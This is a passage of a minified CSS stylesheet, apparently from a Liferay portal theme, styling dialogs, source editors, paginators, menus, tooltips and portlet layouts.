!important;height:100%;left:50% !important;max-height:375px;max-width:650px;right:auto !important;top:50% !important;transform:translate(-50%,-50%)}}.dialog-iframe-popup .hsv-palette-modal.modal-dialog>.hsv-palette-modal-content{bottom:0;left:0;overflow:visible;position:absolute;right:0;top:0}@media(max-width:767.98px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog>.hsv-palette-modal-content{border-radius:0;border-width:0}}@media(max-width:767.98px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog .modal-body{padding:1rem}}.dialog-iframe-popup .hsv-palette-modal.modal-dialog .hsv-default-size.hsv-container{width:100%}.dialog-iframe-popup .hsv-palette-modal.modal-dialog .hsv-image-container{margin:0}.dialog-bd{min-height:30px}.dialog-content{border:1px solid #c8c9ca;padding:5px}.dialog-iframe-popup .sheet>.lfr-nav{margin-top:-24px}.dialog-iframe-popup .contacts-portlet .portlet-configuration-container .form{position:static}.dialog-iframe-popup .lfr-form-content{padding:15px}.dialog-iframe-popup .portlet-body,.dialog-iframe-popup .portlet-boundary,.dialog-iframe-popup .portlet-column,.dialog-iframe-popup .portlet-layout{height:100%}.dialog-iframe-popup .portlet-column{position:static}.dialog-iframe-popup .dialog-body>.container-fluid-1280,.dialog-iframe-popup .dialog-body .container-view,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280,.dialog-iframe-popup .export-dialog-tree .container-view,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280,.dialog-iframe-popup .lfr-dynamic-uploader .container-view,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280,.dialog-iframe-popup .lfr-form-content .container-view,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280,.dialog-iframe-popup .portlet-configuration-body-content .container-view,.dialog-iframe-popup .process-list>.container-fluid-1280,.dialog-iframe-popup .process-list .container-view,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280,.dialog-iframe-popup .roles-selector-body .container-view{padding-top:20px}.dialog-iframe-popup .dialog-body>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .dialog-body>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .dialog-body .container-view>.nav-tabs-default,.dialog-iframe-popup .dialog-body .container-view .nav-tabs-underline,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .export-dialog-tree .container-view>.nav-tabs-default,.dialog-iframe-popup .export-dialog-tree .container-view .nav-tabs-underline,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .lfr-dynamic-uploader .container-view>.nav-tabs-default,.dialog-iframe-popup .lfr-dynamic-uploader .container-view .nav-tabs-underline,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .lfr-form-content .container-view>.nav-tabs-default,.dialog-iframe-popup .lfr-form-content .container-view .nav-tabs-underline,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .portlet-configuration-body-content .container-view>.nav-tabs-default,.dialog-iframe-popup .portlet-configuration-body-content .container-view .nav-tabs-underline,.dialog-iframe-popup .process-list>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .process-list>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .process-list .container-view>.nav-tabs-default,.dialog-iframe-popup .process-list .container-view .nav-tabs-underline,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .roles-selector-body .container-view>.nav-tabs-default,.dialog-iframe-popup .roles-selector-body .container-view .nav-tabs-underline{margin-left:-12px;margin-right:-12px;margin-top:-20px}.dialog-iframe-popup .dialog-body>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .export-dialog-tree>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .lfr-dynamic-uploader>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .lfr-form-content>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .portlet-configuration-body-content>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .process-list>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .roles-selector-body>.lfr-nav+.container-fluid-1280{padding-top:0}.dialog-iframe-popup .login-container{padding:1.5rem}.dialog-iframe-popup .management-bar-default,.dialog-iframe-popup .navbar-default{border-left-width:0;border-radius:0;border-right-width:0;border-top-width:0;margin-bottom:0}.dialog-iframe-popup .navbar ~ .portlet-configuration-setup,.dialog-iframe-popup .portlet-export-import-container{height:calc(100% - 48px);position:relative}@media only screen and (min-width:768px){.dialog-iframe-popup .navbar ~ .portlet-configuration-setup,.dialog-iframe-popup .portlet-export-import-container{height:calc(100% - 48px)}}.dialog-iframe-popup .navigation-bar>.container-fluid{margin-left:24px;margin-right:24px;padding:0}.dialog-iframe-popup .panel-group .panel{border-left-width:0;border-radius:0;border-right-width:0}.dialog-iframe-popup .panel-group .panel+.panel{border-top-width:0;margin-top:0}.dialog-iframe-popup .panel-heading{border-top-left-radius:0;border-top-right-radius:0}.dialog-iframe-popup .portlet-configuration-setup .lfr-nav{margin-left:auto;margin-right:auto;max-width:1280px;padding-left:3px;padding-right:3px}@media only screen and (min-width:768px){.dialog-iframe-popup .portlet-configuration-setup .lfr-nav{padding-left:8px;padding-right:8px}}.dialog-iframe-popup .lfr-dynamic-uploader,.dialog-iframe-popup .process-list{bottom:0;display:block;left:0;overflow:auto;position:absolute;right:0;top:48px;-webkit-overflow-scrolling:touch}@media only screen and (min-width:768px){.dialog-iframe-popup .lfr-dynamic-uploader,.dialog-iframe-popup .process-list{top:48px}}.dialog-iframe-popup .portlet-export-import-publish-processes{top:0}@media only screen and (min-width:992px){.dialog-with-footer #main-content,.dialog-with-footer #wrapper{height:calc(100% - 60px)}}.dialog-with-footer .button-holder.dialog-footer,.dialog-with-footer .sheet-footer.dialog-footer{background-color:#FFF;border-top:1px solid #c3bcbc;bottom:0;display:flex;flex-direction:row-reverse;left:0;margin:0;padding:10px 24px;width:100%}@media only screen and (min-width:992px){.dialog-with-footer .button-holder.dialog-footer,.dialog-with-footer .sheet-footer.dialog-footer{position:fixed}}.dialog-with-footer .button-holder.dialog-footer .btn,.dialog-with-footer .sheet-footer.dialog-footer .btn{margin-left:1rem;margin-right:0}@media only screen and (min-width:992px){.dialog-with-footer .dialog-body,.dialog-with-footer .lfr-dynamic-uploader,.dialog-with-footer .lfr-form-content,.dialog-with-footer .portlet-configuration-body-content,.dialog-with-footer .roles-selector-body{padding-bottom:60px}}.dialog-with-footer .lfr-dynamic-uploader.hide-dialog-footer{bottom:0}.dialog-with-footer .lfr-dynamic-uploader.hide-dialog-footer+.dialog-footer{display:none}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content{display:flex;flex-direction:column;overflow:visible}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content>form{flex-grow:1;max-width:none;overflow:auto}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content .table-responsive,.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content .table-responsive-lg{overflow:visible}.dialog-with-footer .portlet-configuration-edit-templates .portlet-configuration-body-content{bottom:0}.portlet-layout.dragging{border-collapse:separate}.drop-area{background-color:#d3dadd}.active-area{background:#FFC}.portlet-boundary.yui3-dd-dragging{opacity:.6}.portlet-boundary.yui3-dd-dragging .portlet{border:2px dashed #CCC}.sortable-layout-proxy{opacity:1}.sortable-layout-proxy .portlet-topper{background-image:none}.proxy{cursor:move;opacity:.65;position:absolute}.proxy.generic-portlet{height:200px;width:300px}.proxy.generic-portlet .portlet-title{padding:10px}.proxy.not-intersecting .forbidden-action{background:url(../images/application/forbidden_action.png) no-repeat;display:block;height:32px;position:absolute;right:-15px;top:-15px;width:32px}.resizable-proxy{border:1px dashed #828f95;position:absolute;visibility:hidden}.sortable-proxy{background:#727c81;margin-top:1px}.lfr-freeform-layout-drag-indicator{visibility:hidden}.sortable-layout-drag-target-indicator{margin:2px 0}.yui3-dd-proxy{z-index:1110 !important}.lfr-editable{outline:1px dashed #68bb30;outline-offset:2px;position:relative}.lfr-editable:after{background:#68bb30 url(../images/common/edit_white.png) no-repeat 50%;content:'';display:block;height:20px;position:absolute;right:5px;top:5px;width:30px}.lfr-editable:focus:after{display:none}.lfr-editable:focus:hover{background-color:transparent}.lfr-editable:hover{background-color:rgba(255,255,255,0.3);outline-color:#519226}.lfr-editable:hover:after{background-color:#519226}.lfr-editable-notice-close{margin-left:1em}.lfr-portlet-title-editable{margin-top:0;z-index:9999}.lfr-portlet-title-editable .lfr-portlet-title-editable-content{padding:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .field-input{margin-bottom:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .textfield-label{display:none}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn-toolbar-content{display:inline-block;vertical-align:bottom}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn-group{margin-top:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn{display:inline-block;float:none;margin-top:0;width:auto}.alloy-editor-container .alloy-editor{outline:0}.alloy-editor-container .alloy-editor.alloy-editor-placeholder{color:#2b4259}.alloy-editor-container .alloy-editor.alloy-editor-placeholder.ae-placeholder:not(:focus){background:transparent;border-left-color:#dbdde1;color:#b0b4bb}.alloy-editor-container .alloy-editor.alloy-editor-placeholder.readonly{color:#CCC}.alloy-editor-container .alloy-editor-icon{color:#869cad}.has-error .alloy-editor-container .alloy-editor.alloy-editor-placeholder.ae-placeholder:not(:focus){border-left-color:#c67}.cke_dialog .cke_dialog_ui_input_text{height:auto}.cke_editable_inline a{cursor:pointer}.cke_panel.cke_combopanel{width:220px}.cke_panel_block .cke_panel_grouptitle{font-size:20px;line-height:20px;margin-top:0}.cke_panel_block .cke_panel_list{margin-left:0}.cke_panel_block .cke_panel_list .cke_panel_listItem{line-height:initial}.cke_panel_block .cke_panel_list .cke_panel_listItem a:hover{text-decoration:none}.cke_show_border{width:500px}.cke_show_border td{height:15px}.html-editor.portlet{background:#FFF;color:#000;line-height:1;padding:1em;text-align:start}.html-editor.portlet-message-boards{-moz-hyphens:auto;-ms-hyphens:auto;-o-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;word-wrap:break-word;word-wrap:break-word}.html-editor.portlet-message-boards blockquote{background:#eef0f2 url(../images/message_boards/quoteleft.png) no-repeat 5px 5px;border:1px solid #777;padding:5px 45px}.html-editor.portlet-message-boards blockquote:after{background:url(../images/message_boards/quoteright.png) no-repeat 50%;content:'';display:block;float:right;height:24px;margin-right:-35px;margin-top:-25px;width:31px;z-index:999}.html-editor.portlet-message-boards blockquote cite{display:block;font-weight:bold}.html-editor.portlet-message-boards pre{background:#f9f9f9;border:1px solid #777;padding:.5em}.lfr-source-editor{border-color:#CCC}.lfr-source-editor .lfr-source-editor-toolbar li>.btn{background-color:#FFF;border:transparent;color:#717383;outline:0}.lfr-source-editor .lfr-source-editor-code{background-color:#FFF;color:#2b4259}.lfr-source-editor .lfr-source-editor-code .ace_gutter{background-color:#ededef;color:#868896;overflow:hidden}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget{font-family:fontawesome-alloy;text-align:center;vertical-align:middle}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_open,.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_closed{background-image:none}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_open:before{content:"\f0d7"}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_closed:before{content:"\f0dA"}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-active-cell{color:#FFF}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-active-line{background-color:#717383}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-layer{border-right:solid 1px #CCC}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_info{background-image:none}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_active-line{background-color:#ededef}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_constant{color:#34adab}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_tag{color:#1d5ec7}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_string{color:#ff6c58}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_string.ace_regex{color:#F00}.lfr-source-editor.ace_dark .lfr-source-editor-code{background-color:#47474f;color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_gutter{background:#54555e;color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_gutter .ace_gutter-active-line{background-color:#009aed}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_active-line{background-color:#11394e}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_cursor{color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_tag{color:#4d91ff}.lfr-fullscreen-source-editor .lfr-fullscreen-source-editor-content .panel-splitter{border-color:#CCC}.mce-content-body{text-align:start}.file-icon-color-0{background-color:#6b6c7e;color:#FFF}.file-icon-color-1{background-color:#a7a9bc;color:#FFF}.file-icon-color-2{background-color:#50d2a0;color:#FFF}.file-icon-color-3{background-color:#af78ff;color:#FFF}.file-icon-color-4{background-color:#ffb46e;color:#FFF}.file-icon-color-5{background-color:#ff5f5f;color:#FFF}.file-icon-color-6{background-color:#4b9bff;color:#FFF}.file-icon-color-7{background-color:#272833;color:#FFF}.lfr-item-viewer .image-viewer-base{outline:0}.lfr-item-viewer .item-preview:hover{cursor:pointer}.lfr-item-viewer .aspect-ratio a.item-preview{background-position:center center;background-repeat:no-repeat;background-size:cover}.lfr-item-viewer .search-info{background-color:#d3e8f1}.lfr-item-viewer .search-info .keywords{font-size:1.4em;font-weight:bold}.lfr-item-viewer .search-info .change-search-folder{font-size:.8em;font-weight:normal}.lfr-item-viewer .progress-container{background-color:#FFF}.lfr-item-viewer.uploading>div:not(.progress-container){opacity:.3}.image-viewer-caption{color:#777}.image-viewer-footer-control,.image-viewer-footer-control:focus,.image-viewer-footer-control:hover{color:#777}@media only screen and (min-width:768px){.image-viewer-sidenav-menu{background-color:transparent;border-left-width:0}}.image-viewer-sidenav dd{color:#8b8b8b;margin-bottom:16px}@media only screen and (min-width:768px){.image-viewer-sidenav dd{color:#777}}.image-viewer-sidenav .h5{color:#869cad;margin-bottom:3px}@media only screen and (min-width:768px){.image-viewer-sidenav .h5{color:#FFF}}.image-viewer-sidenav .nav-tabs-default>li{padding-left:20px}.image-viewer-sidenav .nav-tabs-default>li:first-child{padding-left:0}.image-viewer-sidenav .nav-tabs-default>li:first-child>a{padding-left:0}.image-viewer-sidenav .nav-tabs-default>li>a{border-color:transparent;color:#777;padding-left:0;padding-right:0}.image-viewer-sidenav .nav-tabs-default>.active>a,.image-viewer-sidenav .nav-tabs-default>.active>a:focus,.image-viewer-sidenav .nav-tabs-default>.active>a:hover{border-color:transparent;color:#777}@media only screen and (min-width:768px){.image-viewer-sidenav .nav-tabs-default>.active>a,.image-viewer-sidenav .nav-tabs-default>.active>a:focus,.image-viewer-sidenav .nav-tabs-default>.active>a:hover{color:#FFF}}.image-viewer-sidenav .nav-tabs-default>.active>a:after{background-color:#65b6f0;bottom:-10px;content:'';display:block;height:2px;left:0;position:absolute;right:0}.image-viewer-sidenav-body{padding-top:0}.lfr-item-viewer .lfr-item-viewer-close{color:#FFF;opacity:1}.lfr-item-viewer .lfr-item-viewer-close,.lfr-item-viewer .lfr-item-viewer-close:focus,.lfr-item-viewer .lfr-item-viewer-close:hover{color:#FFF}.lfr-item-viewer .lfr-item-viewer-close .icon-monospaced{color:#777}.lfr-item-viewer-icon-info{color:#FFF}.nav.list-group li>a:focus,.nav.list-group li>a:hover{background-color:#e5f5fc;color:#009ae5}.nav.list-group>.active{border-width:1px 0 0 0}.nav.list-group>.active>a,.nav.list-group>.active>a:focus,.nav.list-group>.active>a:hover{background-color:#60bfef;border:1px solid #60bfef;color:#FFF}.nav.list-group .list-group-item{padding:0}.nav.list-group .list-group-item.nav-header{background-color:#f3f3f3;padding-left:10px;padding-right:10px}.lfr-page-templates li a{padding:0}.lfr-page-templates li a label{cursor:pointer;display:block;padding:5px 0 5px 5px}.menu{position:absolute;width:auto}.menu .notice-message{background-image:none;margin:3px;padding:6px}.menu-content{background:#FFF;list-style:none;min-width:150px}.menu-content li{margin:0;padding:0}.menu-content li .disabled{color:#999}.menu-content{background:#ccc9c9 url(../images/application/menu_bg.png) repeat-x 0 0;border:1px solid;border-color:#aeafb1 #777879 #777879 #aeafb1;padding:2px 0}.menugroup-content .menu-label{background:#d2d6de;color:#5b677d;display:block;padding:5px 3px;text-shadow:1px 1px #FFF}.menugroup-content ul{display:block;min-width:0}.menu-content li{border-bottom:1px solid #bcbbbb;border-top:1px solid #EEE;display:block;margin:0;padding:0}.menu-content li.first{border-top-width:0}.menu-content li.last{border-bottom-width:0}.menu-content li a,.menu-content li .disabled{color:#2c2f34;display:block;padding:4px 5px;text-decoration:none}.menu-content li a.focus,.lfr-menu-expanded li a:focus{background-color:#5b677d;color:#FFF;text-shadow:-1px -1px #2c2f34}.app-view-drop-active{background-color:#00a2ea;font-weight:bold}.category-portlets .app-view-drop-active{background-color:#00a2ea;color:#FFF}.basecelleditor [class~="form-validator-message"]{clip:rect(auto auto auto auto);width:auto}.document-library-file-entry-cell-editor-hidden{display:none}.previous-level{display:inline-block;font-size:21px;line-height:21px;margin-right:5px;text-decoration:none;vertical-align:middle}.has-control-menu .lfr-asset-anchor{height:74px;margin-top:-74px}.lfr-asset-anchor{display:block;height:10px;margin-top:-10px;position:relative;z-index:-1}.lfr-url-error{display:inline-block;white-space:normal;overflow-wrap:break-all;word-wrap:break-all;word-break:break-all}.lfr-page-layouts{padding:0}.lfr-page-layouts input[type="radio"]:checked+.card-horizontal{box-shadow:inset 0 0 0 2px #65b6f0}.dialog-iframe-popup #main-content,.dialog-iframe-popup #wrapper{bottom:0;left:0;overflow:auto;padding:0;position:absolute;right:0;top:0;-webkit-overflow-scrolling:touch}.modal{display:block;margin:0;overflow:hidden;position:fixed}.modal-body{overflow:auto}.modal-body.dialog-iframe-bd{overflow:hidden}@media only screen and (min-width:768px){.modal-dialog{max-width:none}}.modal-dialog.modal-dialog-sm{max-width:500px}.modal-hidden{display:none}.modal-open .modal{overflow:hidden}.portal-popup .columns-max>.portlet-layout.row{margin-left:0;margin-right:0}.portal-popup .columns-max>.portlet-layout.row>.portlet-column{padding-left:0;padding-right:0}.dragging .portlet-column.customizable{background-color:#cffccf;outline:3px solid #5eaf3d}.customizable-layout-column-content{background-color:#c92c3c}.customizable-layout-column-content.yui3-widget-content-expanded{margin:0 15px}.layout-customizable-controls{background-color:rgba(201,44,60,0.8)}.customizable .customizable-layout-column-content{background-color:#5eaf3d}.customizable .layout-customizable-controls{background-color:rgba(94,175,61,0.8)}.layout-customizable-controls-container{margin:0 15px;position:relative}.layout-customizable-controls{font-size:1.5em;padding:4px 16px;position:absolute;width:100%;z-index:15}.layout-customizable-controls label{color:#FFF}.paginator-link{background:#EEE no-repeat scroll 50% 1px;border:1px solid #f0f1f2;border-color:#f0f1f2 #b2b2b2 #949494 #f0f1f1;color:#1f1e1e;display:inline-block;height:20px;padding:0;text-indent:-9999px;width:20px}.paginator-page-link{height:auto;text-indent:0}.paginator-current-page{background:#0083bd url(../images/application/paginator_link_current_bg.png) 0 0 repeat-x;border-color:#38b6ef #006d9e #006d9e #46b4e6;color:#FFF;text-shadow:-1px -1px #003c57}.paginator-first-link{background-image:url(../images/arrows/paging_first.png)}.paginator-prev-link{background-image:url(../images/arrows/paging_previous.png)}.paginator-last-link{background-image:url(../images/arrows/paging_last.png)}.paginator-next-link{background-image:url(../images/arrows/paging_next.png)}.paginator-current-page-report,.paginator-total{color:#555;font-size:.9em}.paginator-current-page-report{margin-left:2em}.taglib-page-iterator .search-pages .page-links{padding:0}.info-panel .panel-group{margin-left:-1.5rem;margin-right:-1.5rem}.lfr-panel-container{background:#FFF}.lfr-panel-content{padding:5px 10px}.lfr-panel-basic .lfr-panel-content{padding-left:15px}.panel-hd{background:#c0c2c5 url(../images/application/panel_header_bg.png) repeat-x 0 0;border:1px solid;border-color:#c8c9ca #aeb2b8 #aeb2b8 #c8c9ca;padding-left:10px;text-shadow:1px 1px #FFF}.sheet>.panel-group .sheet-footer{margin-bottom:0}.sheet-footer{display:inline-flex}.sheet-footer .btn{margin-right:1rem}.sheet-footer .btn:last-child{margin-right:0}@media only screen and (min-width:768px){.sheet .display-style-icon .lfr-asset-item{width:25%}}.splitter{border-radius:.25rem .25rem 0 0;color:#4a4a4a;padding:10px 15px;position:relative;z-index:1}.splitter.splitter-spaced{border-radius:.25rem;margin-bottom:20px}.table>tbody>tr.splitter{height:auto}.table>tbody>tr.splitter>td{padding:0}.lfr-nav.nav-tabs{margin-bottom:20px}.tab-active strong{font-weight:normal}.tab-back{float:right}.tab-back-content{border-width:0;padding:1px}.tag-items{list-style:none;margin:0 1em 0 0;padding:0 1em .5em 1em;white-space:normal}.tag-items li{display:inline-block;margin:0 1em 0 0;max-width:100%}.tag-selected{color:#000;font-weight:bold;text-decoration:none}.tag-cloud{line-height:2.5em}.tag-cloud .tag-popularity-1{font-size:1em}.tag-cloud .tag-popularity-2{font-size:1.3em}.tag-cloud .tag-popularity-3{font-size:1.6em}.tag-cloud .tag-popularity-4{font-size:1.9em}.tag-cloud .tag-popularity-5{font-size:2.2em}.tag-cloud .tag-popularity-6{font-size:2.5em}.tagselector-content{border-width:0;padding:0}.tagselector-content .textboxlistentry-holder{border-bottom:2px solid #869cad;margin-bottom:10px;padding:0}.categoriesselector-content .textboxlistentry-holder{background-color:transparent;border-width:0;padding:0}.lfr-portal-tooltip{display:inline-block}.lfr-portal-tooltip,.lfr-portal-tooltip a{-webkit-touch-callout:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.tooltip{max-width:200px}.tree-node .icon-check{padding-right:2px}.tree-node .icon-check:before{content:"\f096"}.tree-node .tree-node-checked .icon-check{padding-right:0}.tree-node .tree-node-checked .icon-check:before{content:"\f046"}.tree-node [class^="icon-"]{margin-right:5px}.tree-node .tree-node-checkbox-container{margin-right:0}.tree-node .tree-node-selected .tree-label{background:0}.tree-node-content .tree-hitarea{color:#999;font-size:10px;padding-right:6px}.tree-node-content .tree-label{margin-left:3px}.tree-node-content .tree-node-hidden-hitarea{visibility:hidden}.tree-node-selected .tree-label{background-color:transparent}.underlay{clear:both;top:100%}.underlay .yui3-widget-hd{height:38px}.underlay-hidden{display:none}.underlay-content{background:#f4f3f3 url(../images/common/message_panel_shadow.png) repeat-x 0 0;border:0 solid #aeafb1;border-width:0 1px 1px}.underlay-close{position:absolute;right:5px;top:5px}.user-icon-color-0{background-color:#4c0079}.user-icon-color-1{background-color:#fd8300}.user-icon-color-2{background-color:#009e57}.user-icon-color-3{background-color:#f9b500}.user-icon-color-4{background-color:#df4230}.user-icon-color-5{background-color:#be67e5}.user-icon-color-6{background-color:#004b8d}.user-icon-color-7{background-color:#accb02}.user-icon-color-8{background-color:#a82003}.user-icon-color-9{background-color:#fd63a7}.portlet-column-content.empty{padding:50px}#wrapper{padding-bottom:0;padding-top:2em;position:relative}.modify-pages li{position:relative}.modify-pages li.lfr-nav-hover .delete-tab{opacity:1}.modify-pages .delete-tab{color:#444;cursor:pointer;display:block;font-size:20px;font-weight:bold;height:16px;line-height:6px;margin-top:-8px;opacity:0;overflow:hidden;padding:3px 0;position:absolute;right:1px;text-shadow:0 1px #FFF;top:50%}.modify-pages .delete-tab:hover{color:#b50303}.modify-pages .drag-handle{cursor:move;left:3px;margin-left:15px;position:absolute;top:15px}.controls-hidden .modify-pages .drag-handle{display:none}@media only screen and (min-width:992px){.touch .modify-pages .drag-handle{display:none}}.nav li .toolbar{margin-top:5px}.navigation-pane .body-row{height:100%;overflow:hidden;position:relative;width:100%}.navigation-pane .body-row ul li a .icon{float:left;margin-right:5px}.navigation-pane .lfr-component{margin-left:0}.navigation-pane .navigation-entry{position:relative}.navigation-pane .navigation-entry.folder.error{display:block;padding:6px 8px}.navigation-pane .navigation-entry .browse-folder,.navigation-pane .navigation-entry .nav-item-label{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;vertical-align:middle}.navigation-pane .navigation-entry .nav-item-icon{vertical-align:middle}.navigation-pane .navigation-entry .overlay.entry-action{bottom:0;display:block;overflow:hidden;position:absolute;right:0;top:0}.navigation-pane .navigation-entry .overlay.entry-action .btn{border-width:0;margin:0;padding:11px 14px}@media only screen and (min-width:992px){.navigation-pane .navigation-entry .overlay.entry-action .btn{padding:11px}}.nav-menu ul{padding-left:10px}.nav-menu li a.ancestor{font-weight:bold}.nav-menu li a.selected{color:#000;font-weight:bold;text-decoration:none}.nav-menu-style-arrows ul{list-style-image:url(../images/arrows/04_right.png)}.portlet-navigation .nav-pills>li>a{margin-bottom:2px}.portlet-navigation .nav-pills>li>.dropdown-menu{margin-top:0}.split-button-dropdowns{list-style:none;margin:0;padding:0}.split-button-dropdowns>li{display:inline-block;padding-left:2px;padding-right:2px}.form-options{border:1px solid #AAA;display:inline-block;vertical-align:middle}.form-options input{border-width:0;display:inline;float:left}.form-triggers{float:left}.form-trigger{background:#c4c4c4 url(../images/application/button_bg.png) repeat-x 0 0;border-left:1px solid #BBB;display:inline-block;float:left}.form-trigger img{background:no-repeat 50% 40%;height:25px;padding:0 3px;vertical-align:middle;width:16px}.form-trigger:focus,.form-trigger:hover{background-color:#83b0ca;background-image:url(../images/application/button_bg_over.png)}.trigger-selected{background-color:#ebebeb;background-image:url(../images/application/button_bg_selected.png)}.trigger-selected:focus,.trigger-selected:hover{background-color:#b7def4;background-image:url(../images/application/button_bg_selected_over.png)}.options-trigger img{background-image:url(../images/common/configuration.png)}.save-trigger img{background-image:url(../images/common/check.png)}.freeform .portlet{margin-bottom:0}body.portlet{border-width:0}.portlet-icon-back{margin-top:-2px}.portlet-topper{position:relative}.portlet-topper .portlet-topper-toolbar .portlet-icon-back{background:url(../images/arrows/12_left.png) no-repeat 0 50%;padding:5px 5px 5px 18px}.portlet-topper .portlet-topper-toolbar .portlet-options .lfr-icon-menu-text{display:none}.portlet-title-editable{cursor:pointer}.portlet-title-text{display:inline-block;margin-top:0;max-width:95%;overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}.panel-page-content .portlet-title-text,.panel-page-body .portlet-title-text{cursor:auto}.portlet-content,.portlet-minimized .portlet-content-container{padding:12px 10px 10px}.portlet-minimized .portlet-content{padding:0}.portlet-nested-portlets .portlet-boundary{left:0 !important;position:relative !important;top:0 !important}.portlet-layout .portlet-header{margin-bottom:3rem}.portlet-draggable .portlet-topper{cursor:move}@media only screen and (min-width:768px){.portlet .visible-interaction{display:none}}.portlet:hover .visible-interaction,.portlet.open .visible-interaction{display:block}@media only screen and (max-width:767px){.controls-hidden .portlet .visible-interaction{display:none}}.lfr-status-alert-label,.lfr-status-error-label,.lfr-status-info-label,.lfr-status-progress-label,.lfr-status-success-label{background:none no-repeat 0 50%;padding:3px 3px 3px 20px}.lfr-status-alert-label{background-image:url(../images/messages/alert.png);color:#663}.lfr-status-error-label{background-image:url(../images/messages/error.png);color:#900}.lfr-status-help-label,.lfr-status-info-label,.lfr-status-progress-label{background-image:url(../images/messages/info.png);color:#34404f}.lfr-status-help-label{background-image:url(../images/portlet/help.png)}.lfr-status-progress-label{background-image:url(../images/aui/loading_indicator.gif)}.lfr-status-success-label{background-image:url(../images/messages/success.png);color:#384f34}.portlet-msg{background:#EEE none no-repeat 6px 50%;border:1px solid #555;color:#34404f;font-weight:bold;margin:2px auto 14px;padding:6px 6px 6px 30px;text-align:left}.lfr-message{position:relative}.lfr-message .lfr-message-control{background-color:#333;display:inline-block}.lfr-message .lfr-message-controls{display:none;left:3px;margin:-8px 8px 0 3px;position:absolute;top:50%;z-index:10}.lfr-message .lfr-message-close{background-image:url(../images/portlet/close_borderless.png);background-position:0 0;background-repeat:no-repeat}.lfr-message .lfr-message-close-all{color:#FFF;display:none;font-size:.8em;margin-left:10px;padding:1px 10px;text-shadow:1px 1px 0 #000;vertical-align:top}.lfr-message .lfr-message-close-all a{color:#FFF}.lfr-message .lfr-message-controls-hover .lfr-message-close-all{display:inline-block}.lfr-message.pending{background-image:url(../images/common/time.png)}.lfr-message-content.alert{margin-bottom:0}.lfr-message-close{cursor:pointer}.portlet-section-selected,.portlet-section-selected a{background:#727c81;color:#FFF;font-weight:bold;text-decoration:none}.portlet-section-selected a:hover,.portlet-section-selected a:focus{background-color:#727c81}@media only screen and (min-width:768px){.portlet.open>.portlet-topper,.portlet:hover>.portlet-topper,.portlet.focus>.portlet-topper{opacity:1;-webkit-transform:translateY(-97%);-moz-transform:translateY(-97%);-ms-transform:translateY(-97%);-o-transform:translateY(-97%);transform:translateY(-97%)}}@media only screen and 